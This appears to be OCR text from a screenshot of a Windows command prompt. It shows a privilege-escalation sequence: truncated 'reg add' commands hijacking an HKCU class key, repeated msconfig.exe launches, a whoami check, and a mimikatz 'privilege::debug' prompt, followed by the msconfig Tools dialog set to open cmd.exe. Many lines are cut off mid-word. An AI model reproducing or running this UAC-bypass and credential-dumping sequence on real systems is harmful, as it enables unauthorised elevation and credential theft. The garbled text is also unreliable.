 cmd (running as SRV01\mcharles)
02/25/2022 10:57 AM 3,65
09/15/2018 02:12 AM 7
02/25/2022 10:57 AM 42
02/25/2022 11:37 AM 1,05
09/15/2018 02:12 AM 7
09/15/2018 02:12 AM 5
C:\Windows\System32>.\msconfig.ex
C:\Windows\System32>.\msconfig.ex
C:\Windows\System32>reg add "HKCU _SZ /d "" /f &&
reg add "HKCU\Software\Classes\ms ntvwr.exe
The operation completed successfu
The operation completed successfu
C:\Windows\System32>whoami
srv01\mcharles
C:\Windows\System32>reg add "HKCU _SZ /d "" /f &&
reg add "HKCU\Software\Classes\ms ntvwr.exe
The operation completed successfu
The operation completed successfu
C:\Windows\System32>.\msconfig.exe
C:\Windows\System32>.\msconfig.exe
C:\Windows\System32>\
mimikatz # privilege::debug
System Configuration
General Boot Services Startup Tools
Tool Name Description
System Properties View basic information about your computer system settings.
Internet Options View Internet Properties.
Internet Protocol Configurat... View and configure network address settings.
Performance Monitor Monitor the performance of local or remote computers.
Resource Monitor Monitor the performance and resource usage of the local computer.
Task Manager View details about programs and processes running on your computer.
Command Prompt Open a command prompt window.
Registry Editor Make changes to the Windows registry.
Selected command:
C:\Windows\System32\cmd.exe
Launch
OK Cancel Apply Help